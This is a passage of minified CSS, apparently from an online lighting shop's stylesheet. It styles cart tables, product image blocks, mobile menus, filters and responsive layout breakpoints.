td:first-child{width:65%;text-align:left;color:#1e1e1e;font-size:16px;font-weight:300}.section .small-table tr:last-of-type{border-top:1px solid #e5e5e5;border-bottom:none}.section .total-sum td:first-child{color:#1e1e1e;font-size:16px;font-weight:500}.section .total-sum td:nth-child(2){color:#1e1e1e;font-size:2vw;font-weight:500;padding-right:2%}.mar-right{margin-right:27px}.about-us-content .old-price{margin:0}.section .small-table td:nth-child(2){padding-right:2%}.reg-form-legal{display:none}.active-form{color:#1e1e1e}.person-type-btns .active-form{color:#1e1e1e}.copyright-line li{display:inline-block}.copyright-line li:first-child:after{color:#acacac;content:"|";margin-right:20px}.contact-block p{padding-bottom:0}.contact-block a{color:#acacac;font-size:15px;font-weight:300;line-height:24px;margin-top:0}@media (min-width:1910px){.cart-side-table{height:88%}.small-block .hover-bg{margin:0 auto;right:24px;width:88%}}@media (min-width:1850px){.cart-side-table{height:91%}}@media (min-width:1367px){.visible-on-large{display:block}.item-block{margin:0 2%;margin-bottom:100px;padding:0;width:20%}}.shop-list-title{display:none}@media (min-width:992px) and (max-width:1366px){.visible-on-desktop{display:block}.slide-info h2{font-size:2.2em}.image-block h3{margin-bottom:8%}.image-block-content-lamp-tall{top:18%}.lamp-tall h3{font-size:2em}.image-block-content-lamp-tall .img-btn a{padding:9px 18px}.image-block-content-lamp-btn{top:29%;left:50%}.lamp-btn h3{font-size:2em}.image-block-content-lamp-btn .img-btn a{padding:9px 18px}.img-btn .pic-btn{padding:9px 18px}.image-block-content-lamp{top:58%;left:0;padding-left:10%;padding-right:10%}.lamp h3{font-size:1.2em;text-align:center;width:100%}.image-block-content-lamp .pic-btn{margin-left:33%}.image-block-content-switch{left:0;top:58%;padding-left:10%;padding-right:10%}.switch h3{font-size:1.2em;text-align:center}.image-block-content-switch .pic-btn{margin-left:33%}.image-block-content-spec-light{left:0;top:58%;width:100%;padding-left:10%;padding-right:10%}.spec-light h3{font-size:1.2em;text-align:center;margin-bottom:9%}.image-block-content-spec-light .pic-btn{margin-left:33%}.image-block-content-white-block{width:100%;margin:0 auto;text-align:center;margin-top:50%;overflow:hidden}.white-block h3{font-size:2em}.image-block-content-discounts{left:0%;position:absolute;top:58%;width:100%;padding-left:10%;padding-right:10%}.discounts h3{font-size:.813em;text-align:center}.discounts span{font-size:2em}.image-block-content-discounts .pic-btn{margin-left:33%}.project-info p{line-height:18px}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:20%;margin-top:-25%}.bottom-pic-info p{font-size:16px;line-height:26px}.shop-list-title h2,.shop-list-title h1{margin-top:70px;margin-bottom:70px}.shop-list-title h1{margin-top:65px;margin-bottom:65px}.hover-bg{width:93%}.small-block .hover-bg{width:85.5%}.project-info h2,.project-info h4,.project-info h3{color:#1e1e1e;font-size:1.25em;font-weight:500;margin:0}.decorate-line{margin:5% auto;margin-bottom:4%}.item-sticker{left:30px}.small-table{width:50%}.cart-side-table{height:85%}.contact-block ul{padding:0}.map-wrapper{padding-bottom:60%}.year-date{;margin:0 0 5px}.project-info{padding-top:3%;width:92%}.letter{left:-15.7%;top:60%}}@media (min-width:992px) and (max-width:1120px){.hover-bg{width:91%}.small-block .hover-bg{width:83%}.letter{left:-15.2%;top:60%}}@media (min-width:601px) and (max-width:991px){.visible-on-tablet{display:block}.tablet-hidden{display:none}.lamp-tall,.lamp-btn,.big-room{width:50%}.lamp,.switch,.spec-light,.discounts,.white-block,.small-room{width:25%}.slide-header{margin-top:10%}.slide-info h2{font-size:1.6em}.image-block-content-lamp-tall{top:40%;left:0;padding-left:50%;padding-right:8%}.lamp-tall h3{font-size:1.9em}.image-block-content-lamp-tall a{display:none}.image-block-content-lamp-btn{top:40%;left:0;padding-left:50%;padding-right:8%;width:100%}.lamp-btn h3{font-size:2em}.image-block-content-lamp-btn a{display:none}.image-block-content-lamp{top:70%;width:100%;left:0;padding-left:10%;padding-right:10%}.lamp h3{font-size:1.125em;text-align:center;width:100%}.image-block-content-switch{top:70%;left:0%;width:100%;padding-left:10%;padding-right:10%}.switch h3{font-size:1.125em;text-align:center;width:100%}.image-block-content-spec-light{top:70%;left:0%;width:100%;padding-left:10%;padding-right:10%}.spec-light h3{font-size:1.125em;text-align:center}.image-block-content-white-block{width:100%;margin:0 auto;text-align:center;margin-top:40%;overflow:hidden;padding-left:10%;padding-right:10%}.white-block h3{font-size:1.9em}.image-block-content-white-block a{padding:7px}.image-block-content-discounts{top:70%;left:0;width:100%;padding-left:10%;padding-right:10%}.discounts h3{font-size:.8em;left:0;width:100%;text-align:center}.discounts span{color:#face9b;font-size:1.7em;font-weight:500}.discounts:hover .hover-content{display:none}.lamp-header-wrap img{width:100%;transform:translateX(-7%);-webkit-transition:-webkit-translateX(-7%);-moz-transition:-webkit-translateX(-7%);-o-transition:-webkit-translateX(-7%);-ms-transition:-webkit-translateX(-7%);transition:-webkit-translateX(-7%)}.slide-info h2{font-weight:300;margin:0 0 15px;padding-top:0}.slide-info{padding-top:4%;margin-top:-6%}.slide-info a{padding:10px 15px}.header-slide-arrow-left,.header-slide-arrow-right{bottom:10px}.content-body{width:80%;margin:0 auto;padding-top:7%}.letter{left:-17.5%;position:absolute;top:54%;width:40%}.header-pic{width:90%;float:none;float:right}.about-us-content h3{font-size:20px;line-height:36px}.about-us-content h5{font-size:15px;line-height:30px}.about-us-content p{font-size:14px;line-height:24px}.header-text{width:83.33333333%}.row-space:first-child{margin-bottom:15%}.full-title{float:right;width:83%}.cart-table{float:left;width:100%}.section-num{left:0;line-height:56px;position:static;text-align:center;top:0;width:56px;float:left;margin-right:5%}.full-title h3{font-size:30px}.title h4{font-size:14px;font-weight:300;line-height:24px}.small-section{width:40%}.wide-on-tablet{width:100%}.item-info h1{font-size:2.5vw;margin:0 0 30px;text-align:center}.more-info{margin-bottom:60px;text-align:center}.orders{margin-bottom:10%;margin-top:5%}.shop-nav{overflow:hidden;padding-left:10%;padding-right:10%;text-align:center}.shop-nav{margin:0 auto;overflow:hidden;padding:0;text-align:center}.close-and-back-btn{float:none;margin:0 auto 25px;margin-top:25px}.item-info h1{font-size:2.5vw;margin:0 0 30px;text-align:center}.small-block{display:none}.big-block{width:50%}.project-info p{line-height:15px;font-size:12px;margin:0}.project-info h4,.project-info h3{font-size:18px}.decorate-line{margin:4% auto;margin-bottom:2%}.header-slide-arrow-left{left:46%;bottom:10px;transform:translateY(-20%);-webkit-transition:-webkit-translateY(-20%);-moz-transition:-webkit-translateY(-20%);-o-transition:-webkit-translateY(-20%);-ms-transition:-webkit-translateY(-20%);transition:-webkit-translateY(-20%)}.header-slide-arrow-right{right:46%;bottom:10px;transform:translateY(-20%);-webkit-transition:-webkit-translateY(-20%);-moz-transition:-webkit-translateY(-20%);-o-transition:-webkit-translateY(-20%);-ms-transition:-webkit-translateY(-20%);transition:-webkit-translateY(-20%)}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:20%;margin-top:-28%}.hover-bg{width:90%}.small-block .hover-bg{width:84%}.year-date{margin:0}.small-table{width:100%}.section .small-table td{padding:2%}.cart-table .table{margin-bottom:0}.section .small-table td:first-child{width:63%}.section .total-sum td:nth-child(2){font-size:4vw}.project-info h2,.project-info h4,.project-info h3{font-size:1.188em}.orders{margin:0 auto;width:86%;margin-top:40px;margin-bottom:40px}.small-contact-block{padding-right:0}.contact-block p{padding-bottom:0}.map-wrapper{padding-bottom:70%}.not-found-content{margin:20% auto 5%}}@media (min-width:601px) and (max-width:767px){.slide-info h2{font-size:1.4em}.lamp-tall h3,.lamp-btn h3,.white-block h3{font-size:1.5em}.lamp h3,.switch h3,.spec-light h3{font-size:.9em}.item-block{width:50%}.col-span-4{width:33.33333333%}.col-span-8{width:66.66666667%}.content-body{width:90%}.letter{left:-16.3%;position:absolute;top:57%;width:35%}.item-info{float:none}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:15%;margin-top:-30%}.not-found-content{width:490px}.btns-light{padding:0}.not-found-content br{display:block}.year-date{margin:0 0 8px}.project-info p{line-height:18px;font-size:12px;margin:0}.project-info h4,.project-info h3{font-size:2.2vw}.decorate-line{margin:4% auto;margin-bottom:3%;width:75%}.hover-bg{width:90%}.map-wrapper{padding-bottom:60%}.row .info-table td:nth-child(1){width:50%}.row .info-table td:nth-child(6){padding-right:5px}.copyright-line{margin-top:25px}.copyright-line li{display:block}.project-info h2,.project-info h4,.project-info h3{font-size:1em}.year-date{margin:0 0 3px}.project-info p{line-height:14px}.decorate-line{margin:6% auto 2%}.orders{margin:0 auto;width:100%;margin-top:40px;margin-bottom:40px}.discounts h3{font-size:.7em;left:0;width:100%;text-align:center}.discounts span{color:#face9b;font-size:1.6em;font-weight:500}}@media (max-width:600px){.cart-mobile-wrap .product-pic{width:31%}.copyright-line li{display:block}.cart-mobile-wrap .product-pic img{width:70%}.section .cart-table .item-pic{width:25%;display:table;margin-top:20px;margin-bottom:20px}.additional-info p{color:#7b7b7b;font-size:14px;font-weight:300;line-height:24px;margin-bottom:5%;margin-top:0}.section{padding:0;margin-bottom:60px;width:100%}.cart-table td.item-pic{border-top:none}.visible-on-mobile,.small-logo,.mobile-menu-icons,.dropdown-menu-wrap{display:block}.slide-info{padding-left:5%;padding-right:5%;position:static;left:auto;top:auto;margin:auto;transform:none;-ms-transform:none;-webkit-transform:none;-o-transform:none;bottom:auto;right:auto}.slide-info-inner{transform:none;-ms-transform:none;-webkit-transform:none;-o-transform:none;position:static;top:auto}.mobile-hidden,.big-room,.big-logo{display:none}.lamp-tall,.lamp-btn,.big-room,.lamp,.switch,.spec-light,.discounts{width:100%;}.white-block{width:41.66666667%}.small-room{width:58.33333333%}.side-menu-wrap{position:absolute;top:0;left:0;width:100%;z-index:1005;height:56px;background-color:#1e1e1e;min-height:56px}.mobile-form{height:100%;width:100%;position:fixed;top:56px;z-index:1;display:none}.mobile-form input{background-color:#fff}.mobile-form h3{color:#1e1e1e;font-size:7vw;font-weight:300;margin:0 0 4%;text-align:center}.content-push{margin-left:0}.mobile-menu-icons{height:56px;width:100%;padding-right:15px}.menu{height:58px;min-height:58px;position:relative}.mobile-cart-btn,.mobile-login-btn,.mobile-search-btn,.mobile-menu-btn{border:none;float:right}.mobile-menu-btn{background:url(/image/templates/svg/mobile-menu-icon.svg) no-repeat center center;border-left:none;position:relative;float:right;margin-top:15px;margin-left:5px}.mobile-search-btn{margin-top:15px;margin-left:5px}.item-slide{margin-bottom:48px}.table-tittle{float:left;width:100%}.menu-icon-side{height:56px;padding-top:0;min-height:56px;max-height:56px;position:relative;display:block}.logo{height:56px;padding-top:0;position:absolute;top:11px;width:80px}.mobile-menu-dropdown-wrap{position:absolute;top:56px;left:0;width:100%;background-color:#313131;opacity:.95;overflow:hidden;height:0}.mobile-menu-title{overflow:hidden}.dropdown-menu-mobile{overflow-y:scroll}.mobile-menu-title{margin:0 auto;color:#818181;font-size:12px;font-weight:400;text-align:center;line-height:69px;width:100%;background-color:#353535;border-bottom:1px solid #4e4e4e}.main-title h6{width:100%}.mobile-menu-content{overflow-y:scroll}.mobile-menu-content{width:90%;margin:0 auto}.mobile-menu-content ul{padding:0}.mobile-menu-content a{display:block;height:70px;width:100%;border-top:1px solid #4e4e4e;font-size:15px;font-weight:500;color:#fff;text-transform:uppercase;line-height:70px}.mobile-menu-content a:hover{color:#fff;text-decoration:none}.bottom-line-mobile{background-color:#1e1e1e;bottom:0;color:#888;font-size:16px;font-weight:500;left:0;overflow:hidden;padding:30px 25px;position:absolute;width:100%}.bottom-line-mobile a{color:#888;text-decoration:none;font-size:16px}.mobile-menu-content h4{margin:0;display:block;height:70px;width:100%;border-top:1px solid #4e4e4e;font-size:15px;font-weight:500;color:#fff;text-transform:uppercase;line-height:70px;cursor:pointer}.sub-menu-btn,.sub-sub-menu-btn{background:url(/image/templates/svg/arrow-right-dropdown.svg) no-repeat center right;width:90%;margin:0 auto;text-transform:uppercase;height:69px;line-height:69px;border-top:1px solid #4e4e4e;cursor:pointer}.dropdown-menu-mobile{background-color:#353535;overflow:hidden}.dropdown-cart-mobile{height:490px;overflow:hidden}.dropdown-cart-mobile .form-content{height:100%}.dropdown-menu-mobile li,.sub-sub-menu li,.sub-menu li{color:#fff;width:90%;margin:0 auto;font-weight:500;border-top:1px solid #4e4e4e;text-align:left}.dropdown-menu-mobile li a,.sub-sub-menu li a,.sub-menu li a{font-weight:500;color:#fff;font-weight:500;height:69px;line-height:69px;text-transform:uppercase;display:block}.dropdown-menu-mobile li:first-child,.sub-sub-menu li:first-child,.sub-menu li:first-child{line-height:68px;color:#818181;width:90%;margin:0 auto;text-align:center;border-top:0}.bottom-line-mobile h5{font-size:16px;font-weight:500;color:#888;float:left;margin:0}.language-block-mobile{float:right;overflow:hidden;width:80px}.language-block-mobile a{font-size:15px;font-weight:500;float:left;width:40px;text-align:center;color:#888}.language-block-mobile a:hover{color:#888;text-decoration:none}.active-language a{color:#fff}.active-language a:hover{color:#fff}.main-menu{display:block}.sub-menu,.sub-sub-menu{background-color:#353535;width:100%;display:none;overflow:hidden}.back-menu-btn,.back-sub-menu-btn{cursor:pointer}.sub-sub-menu,.sub-menu{display:none}.sub-menu-inner ul{margin:0}.sub-sub-menu li{height:69px;line-height:69px;margin:0 auto;text-transform:uppercase;width:90%}.sub-menu li,.sub-sub-menu li{border-top:1px solid #4e4e4e;text-align:left}.sub-menu li:first-of-type,.sub-sub-menu li:first-of-type{text-align:center;background:url(/image/templates/svg/arrow-back-btn.svg) no-repeat left center;text-transform:uppercase}.sub-menu li:last-of-type,.sub-sub-menu li:last-of-type{width:90%}.slide-info{padding:0;width:100%;text-align:center;padding-top:5%}.slide-info h2{color:#dbdbdb;font-size:2em;font-weight:300;margin:5% 0 12%}.slide-info a{display:inline-block;float:none;padding:12px 11px;margin:0 auto;text-align:center;margin-bottom:5%}.header-slide-arrow-left,.header-slide-arrow-right{top:100%}.header-slide-arrow-right{right:35%}.header-slide-arrow-left{left:35%}.slider{padding-top:2%;padding-bottom:10%}.padding{padding-bottom:15%;padding-top:15%}.image-block-content-lamp-tall{top:35%;left:0%;width:100%;padding-left:8%;padding-right:8%}.lamp-tall h3{font-size:2em}.image-block-content-lamp-tall a{display:none}.image-block-content-lamp-btn{top:43%;left:0%;padding-left:50%;padding-right:8%;width:100%}.lamp-btn h3{font-size:2em}.image-block-content-lamp-btn a{display:none}.image-block-content-lamp{top:35%;left:0%;width:100%;padding-left:8%;padding-right:8%}.lamp h3{font-size:2em;text-align:left}.image-block-content-switch{top:25%;left:0%;width:100%;padding-left:50%;padding-right:7%;width:100%}.switch h3{font-size:2em;text-align:left;white-space:pre-line}.image-block-content-spec-light{top:17%;left:0;padding-lefT:8%;padding-right:8%;width:100%}.spec-light h3{font-size:2em;text-align:left}.image-block-content-white-block{width:100%;text-align:center;margin-top:50%;overflow:hidden;padding-left:10%;padding-right:10%}.white-block h3{font-size:1.7em}.image-block-content-white-block a{padding:7px 11px}.image-block-content-discounts{left:0%;top:35%;width:100%;padding-left:50%;padding-right:7%}.discounts h3{font-size:.9em;text-align:left}.discounts span{font-size:2.6em}.discounts:hover .hover-content{display:none}.image-block-content-white-block{margin-top:55%}.image-block-content-white-block a{padding:6px 6px;font-size:12px}.copyright-line{width:80%}.facebook-icon-wrap{width:20%;padding-top:5%}.shop-list-title h2,.shop-list-title h1{margin:15% 0 17%;text-align:center}.content-body{width:90%;margin:0 auto;padding-top:7%}.content-body img{width:100%}.letter{display:none}.letter-left,.letter-right{display:none}.header-pic{padding:0;margin-bottom:10%}.about-us-content h3{font-size:1.25em;text-align:center;color:#1e1e1e}.about-us-content h5{font-size:16px;line-height:25px;text-align:center}.about-us-content p{font-size:14px;line-height:24px;text-align:center}.small-pic img{display:block;margin:0 auto;width:70%}.small-pic,.header-text,.bottom-pic{margin-bottom:10%}.header-text h1{font-size:1em;text-align:center}.row-space,.row-space-small{margin-bottom:0}.col-span-4,.col-span-8,.header-text{width:100%}.big-pic,.big-pic-text{margin-bottom:10%}.big-pic-text{text-align:center}.big-pic,.bottom-pic{padding:0}.contact-block{width:100%}.contact-block h4,.contact-block p{text-align:center}.section .title,.section .title h3{text-align:left}.title{text-align:center;float:none}.title h3{font-size:30px;font-weight:300;margin-top:10%;margin-bottom:10%}.map-title h3{margin-bottom:13%;margin-top:17%;text-align:center;float:none}.row .info-table td{color:#1e1e1e;font-size:14px;font-weight:300;border-top:none;vertical-align:top;padding-top:20px;padding-bottom:20px;padding-left:10%}.info-table .item-pic img{width:100%}.row .info-table td:nth-child(2){width:70px;border-top:none;padding-left:0}.row .info-table tr:nth-child(2){border-top:1px solid #e5e5e5}.info-table{margin-bottom:15%}.cart-table td:nth-child(2){padding-bottom:7%;padding-top:5%;width:10%}.cart-table td:nth-child(1){width:1%}.quantity-btn-wrap{margin:0 auto;margin-left:50%;transform:translateX(-35px);-webkit-transform:-webkit-translateX(-35px);margin-top:15%}.cart-table td:nth-child(3) h4{margin-bottom:15%}.cart-table td:nth-child(3) h4:nth-child(2){margin-bottom:0}.cart-table td{border-bottom:none}.cart-table tr{border-bottom:1px solid #e5e5e5}.cart-table tr:first-child{border-top:1px solid #e5e5e5}.small-section{width:100%;margin-bottom:5%}.small-section h5{text-align:left}.full-title{float:left;width:70%}.full-title h3{color:#1e1e1e;font-size:30px;font-weight:300;margin:0 0 5%;line-height:35px}.section-num{float:left;left:0;line-height:56px;margin-right:5%;position:static;text-align:center;top:0;width:56px}.cart-table{float:left}.small-table{width:100%}.small-table{width:100%;margin-top:-20px}.section .small-table tr{border:none}.section .small-table td:first-child{color:#1e1e1e;font-size:16px;font-weight:300;text-align:left;width:auto}.small-table td{width:50%}.section .total-sum td:nth-child(1){font-size:16px;font-weight:500}.section .total-sum td:nth-child(2){font-size:22px;font-weight:500;width:50%}.section .small-table td{padding:2%}.mobile-left{float:none;float:left;width:55%;text-align:left}.mobile-left h5{text-align:left;margin-top:10%}.person-type-btn{font-size:14px;font-weight:500;padding:4%}.separate-line{margin-top:7%}.required{width:100%;float:none;float:left;text-align:left;margin-top:0%;margin-bottom:3%}.wide-on-tablet{width:100%}.item-info h1{font-size:5.5vw;margin:0 0 30px;text-align:center}.more-info{margin:0 auto;margin-bottom:60px;text-align:center;width:100%;display:inline-block}.orders{margin-bottom:10%;margin-top:5%}.shop-nav{overflow:hidden;width:280px;margin:0 auto;text-align:center}.bigger-input{float:left}.add-tocart-btn{float:right}.close-and-back-btn{overflow:hidden;float:none;margin:0 auto}.item-price{float:none;margin:0 auto;margin-right:0;margin-bottom:60px}.item-price h2{font-size:8vw;font-weight:500;margin:0}.add-tocart-btn h5{font-size:14px;margin:0;padding-left:20%;padding-right:20%}.item-quantity-vert-wrap{height:40px;margin-right:10%;margin-left:10%;margin-top:3px;width:70px}.item-price h2{font-size:8vw;font-weight:500;margin:0}.small-block{display:none}.big-block{width:100%}.content-push{position:static}.filter-menu-mobile{display:block;width:90%;margin:0 auto;margin-bottom:74px;margin-top:30px}.filter-menu-mobile .filled-in{background-color:#f9f9f9}.filter-btn-mobile{width:100%;height:40px;background-color:#888;text-align:center;background:url(/image/templates/svg/dropdown-arrow.svg) no-repeat center right 25px #888;cursor:pointer;margin:0 auto;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:40px;display:inline-block}.filter-menu-inner{background-color:#f9f9f9;display:block;overflow:hidden}.half{margin-bottom:0}.filter-section-wrap{padding:0 25px;overflow:hidden}.filter-section-inner{background-color:#f9f9f9;display:block;overflow:hidden;padding-bottom:25px}.filter-section-btn{width:100%;cursor:pointer;height:59px;font-size:13px;color:#1e1e1e;background-color:#f9f9f9;line-height:59px;text-transform:uppercase;border-top:1px solid #d7d7d7;position:relative;margin-top:-1px}.filter-section-btn:last-child{border:none}.left-block-filter{width:48%;margin-left:0;float:left;padding-right:2%;padding-bottom:2%;padding-top:2%;display:table-cell}.left-block-filter:first-child{margin-left:0}.filter-section{overflow:hidden}.filter-info{overflow:hidden;height:0}.filter-btns-wrap{width:100%;height:40px;margin:0 auto;overflow:hidden}.filter-form-btn{width:50%;height:40px;text-align:center;float:left;cursor:pointer;margin:0;line-height:40px;font-size:14px;font-weight:500;color:#fff;text-transform:uppercase;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.light-btn{background-color:#c5c5c5}.dark-btn{background-color:#000}.dark-btn:hover{background-color:#1e1e1e}.big-block{margin-bottom:7%}.more-items h3{top:-45px}.submit-filter-btn{background-color:#1e1e1e;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out}.submit-filter-btn:hover{background-color:#000}.dropdown-cart-inner{position:absolute;top:56px;left:0;width:100%;background-color:#fff;overflow:hidden;height:0}.cart-content{width:100%;height:300px;overflow-y:scroll;overflow-x:hidden}.cart-content table{width:100%}.cart-btn-back{width:100%;height:45px;cursor:pointer;background:url(/image/templates/svg/arrow-up-btn.svg) no-repeat center bottom #e1e1e1;-webkit-transition:background-color 300ms ease-in-out;-moz-transition:background-color 300ms ease-in-out;-o-transition:background-color 300ms ease-in-out;-ms-transition:background-color 300ms ease-in-out;transition:background-color 300ms ease-in-out;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.cart-btn-back:hover{background:url(/image/templates/svg/arrow-up-btn.svg) no-repeat center top #dedede}.grey-block{background-color:#e1e1e1;color:#1e1e1e;font-size:14px;font-weight:300;height:45px;line-height:45px;padding-left:25px;width:100%;bottom:88px;position:absolute}.cart-side-table-mobile{padding-bottom:0;padding-top:0;height:311px;overflow-y:scroll}.login-side-table-mobile{padding-bottom:0;padding-top:0;height:700px;overflow-y:scroll}.cart-form-mobile{padding:0;max-height:445px;overflow-y:scroll}.sumbmit-cart-btn{height:88px;width:100%;bottom:0}.price{border-right:1px solid #363636;padding-right:25px;padding-left:25px;float:left;color:#fff;font-weight:300}.price span{color:#acacac}.line-mobile{position:static}.cart-submit-btn h5{color:#b3b3b3;font-size:25px;font-weight:500;line-height:58px;text-align:center;cursor:pointer;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out}.cart-submit-btn h5:hover{color:#fff}.cart-content .quantity-btn-wrap{float:left;margin-left:0}.dropdown-login-inner{position:absolute;top:56px;left:0;width:100%;padding-left:25px;padding-right:25px;background-color:#fff;overflow:hidden;height:0}.project-info-wrap{padding-bottom:55%}.bottom-pic-info{width:80%;margin:0 auto;margin-bottom:19%;margin-top:-32%}.facebook-icon-wrap{margin-top:0}.not-found-content{width:90%;margin:0 auto;margin-top:20%;margin-bottom:15%}.btns-light{width:100%;margin:0 auto;padding:0}.btns-light a{margin-left:10px;margin-right:10px}.footer{margin-left:0}.not-found-content h1{font-size:36px;line-height:60px}.not-found-content p{font-size:20px}.copyright-line{margin:0;padding-left:30px;padding-top:20px;padding-right:15px}.company-line{margin-top:10px}.section-title{text-align:center;margin-top:30px;margin-bottom:40px}.contacts-required{width:50%}.submit-bottom{width:50%}.orders-mobile{font-size:14px;font-weight:300;color:#1e1e1e;overflow:hidden;margin-top:45px;margin-bottom:50px}.orders-mobile span{font-weight:500}.orders-mobile a{font-weight:500;color:#1e1e1e}.orders-mobile .red-text{color:#d90c05;cursor:auto;font-weight:300}.push-right{float:none}.bigger-input{margin-right:0}.dropdowns{width:100%}.btn-toolbar{floaT:right}.product-pic{width:30%}.item-title{width:60%}.item-row{margin-top:30px;overflow:hidden;width:60%}.bigger-spinner-btn{background-color:#fff;color:#cfcfcf;float:right;height:20px;transition:none 0s ease 0s;width:25px}.price-block{width:63%;float:right;text-align:right}.main-page-row{margin-top:85px}.price-mobile{float:none;float:left}.numeric-mobile{margin-left:0;margin-top:12px}.year-date{margin:0 0 8px}.project-info p{line-height:28px;font-size:14px;margin:0}.project-info h4,.project-info h3{font-size:25px}.decorate-line{margin:7% auto;margin-bottom:3%;width:75%}.hover-bg{width:91%}.bottom-pic-info-mobile{margin-top:50px}.bottom-pic-info-mobile p{font-weight:300;font-size:1.125em;line-height:30px;color:#1e1e1e}.bottom-pic-info-mobile span{font-weight:500}.section .item-row{width:100%;margin-top:15%}.price-mobile{margin-top:0}.price-block{overflow:hidden;float:right;width:auto}.section .small-table td:nth-child(2){width:50%}.price-mobile span{float:left}.mobile-text-left{text-align:left}.mar-bottom{margin-bottom:80px;margin-top:50px}.slider-arrow-left-dark{left:-5%}.slider-arrow-right-dark{right:-5%}.slide-header{margin-top:0}.contact-block li,.contact-block li a{text-align:center}.contact-block p{padding-bottom:0}.cart-mobile-wrap .item-section{padding:25px}.no-mar{margin:0}.map-wrapper{padding-bottom:130%}.back-btn-title{float:none;float:left}.person-type-btns-mobile{padding:0;background-color:#f3f3f3;width:100%;padding-right:0}.person-type-btns-wrap{padding:20px 20px;background-color:#f3f3f3;width:100%;padding-right:0;height:auto}.project-info p{font-size:14px;line-height:145%;margin:0}.project-info h2{font-size:1.125em;font-weight:400;color:#1e1e1e;margin:0}.nopad .col-xs-12{padding:0}.top-title-wrap{overflow:hidden;margin-bottom:45px}.top-title-wrap h1{margin-bottom:20px}.top-title-wrap .mobile-text-left{width:100%}.top-title-wrap .mobile-text-left{float:left}.top-title{overflow:initial}.top-title-wrap .back-btn-title{margin-top:0}.fancybox-nav span{height:35px;margin-top:-18px;position:absolute;top:50%;width:35px;z-index:8040}.fancybox-close{height:35px;right:0;top:0;width:35px;background-position:-7px -6px}.fancybox-next span{background-position:-7px -126px;right:10px}.fancybox-prev span{background-position:-7px -67px;left:10px}.fancybox-next span:hover{background-position:42px -127px}.fancybox-prev span:hover{background-position:-107px -67px}.fancybox-close:hover{background-position:-107px -7px}}@media (max-width:450px){.btns-light{width:160px;margin:0 auto;padding:0}.btns-light a{width:160px;float:left;margin-bottom:25px}.btns-light a{margin-left:0;margin-right:0}.not-found-content br{display:block}}@media (max-width:360px){.image-block h3{font-size:1.5em}.discounts h3{font-size:1.2em}.discounts span{font-size:1.5em}.image-block-content-lamp-btn,.image-block-content-discounts{padding-left:49%}.price-block{margin-top:10px;text-align:left}.hover-bg{width:91%}.copyright-line li{display:block}.copyright-line ul{margin-bottom:0}.white-block h3{font-size:1.5em}.person-type-btns-mobile li + li::before{margin-left:10px;margin-right:10px}}@media (min-width:992px) and (max-width:1200px){.image-block-content-spec-light,.image-block-content-switch,.image-block-content-discounts,.image-block-content-lamp{top:50%;text-align:center}.image-block-content-spec-light .pic-btn,.image-block-content-switch .pic-btn,.image-block-content-discounts .pic-btn,.image-block-content-lamp .pic-btn{margin-left:0}}@media (min-width:601px) and (max-width:1366px){.catalogue-icon{top:25%}.discounts-btn a,.discount-icon{top:38%}.about-us-btn-menu a,.info-icon{top:50%}.projects-btn-menu a,.project-icon{top:62%}.contacts-btn a,.map-icon{top:74%}}@media (min-width:1196px) and (max-width:1366px){.item-popup-wrap .slide img{width:65%}}@media (min-width:601px) and (max-width:750px){.breadcrumbs.pull-left{width:40%}}@media (min-width:601px) and (max-width:820px){.copyright-line li:first-child:after{content:""}}.test-wrapper{width:90%;margin:0 auto}.test-inner-wrapper{width:100%;display:inline-block;position:relative}.test-inner-wrapper:after{padding-top:24%;display:block;content:''}.test-main{position:absolute;top:0;bottom:0;right:0;left:0;color:white}.heightfix{height:100%;padding:0;background-color:white;padding:15px}.tw-holder{width:100%;height:100%}.tw-holder a.fancybox{width:100%;height:100%;display:block;position:relative}.overlay:before{position:absolute;content:" ";top:0;left:0;width:100%;height:100%;opacity:0;display:block;z-index:0;background:black;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.overlay:hover:before{opacity:.3}.order-first{order:1;-ms-order:1;-webkit-order:1;-o-order:1;-moz-order:1}.order-second{order:2;-ms-order:2;-webkit-order:2;-o-order:2;-moz-order:2}@media (max-width:767px){.test-wrapper{width:90%;margin:0 auto}.test-inner-wrapper{width:100%;display:block;position:relative}.test-inner-wrapper:after{padding-top:0;display:none;content:''}.test-main{position:static;top:0;bottom:0;right:0;left:0;background-color:lightgray;color:white;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%;flex-direction:column;-webkit-flex-direction:column;-o-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column}.heightfix{height:200px;padding:0;background-color:white}.mobile-fix{height:200px}.shop-list-tittle{margin:5% auto;width:90%;margin-top:40px;margin-bottom:40px}}@media (min-width:600px){.shop-nav{display:table}.shop-nav-left{display:table-cell;vertical-align:middle}.item-price,.item-old-price{padding-right:20px;line-height:auto;margin-right:0}.shop-nav-right{display:table-cell;vertical-align:middle}}@media (min-width:600px) and (max-width:1600px){.item-price{font-size:24px}.item-old-price{font-size:16px}}@media (min-width:768px) and (max-width:1366px){.test-inner-wrapper:after{padding-top:26%!important;display:block;content:''}}@media (max-width:600px){li.phys-person-btn{float:left;font-size:16px;font-weight:500;cursor:pointer;padding:0;padding-right:25px}li.legal-person-btn{float:left;font-size:16px;font-weight:500;cursor:pointer;padding:0;padding-left:25px}.top-line{padding-top:20px}.image-block-content-lamp .mobile-right{margin-left:50%}.image-block-content-lamp .mobile-long{margin-left:50%;font-size:.8em}.contact-inputs{padding:0;width:100%;margin-left:0;margin-bottom:33px}.title h1,.title h2,.title 